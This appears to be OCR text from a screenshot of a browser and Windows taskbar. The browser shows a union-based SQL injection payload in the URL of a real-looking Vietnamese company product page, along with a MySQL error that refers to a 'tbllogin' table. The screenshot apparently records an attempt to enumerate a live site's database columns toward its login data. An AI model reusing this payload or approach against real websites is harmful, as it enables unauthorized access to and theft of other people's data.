 (1) Tin Học 10B - MTA
www.vsmc.com.vn/produ
Corporate Developmint -
www.vsmc.com.vn/product_detail.php?id=195%20and%202=1%20union%20select%20all%201,2,3,group_concat(column_name),5,6,7,8,9,10,11%20from%20informati
Apps For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now...
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'tbllogin\'--' at line 1
1468681_5738305260....jpg
Show all downloads...
wf
www.vsmc.co...
http - Word (P...
HQTCSDL08.p...
Untitled4 - Paint
Windows Med...
Untitled - Not...
ENG
10:21 PM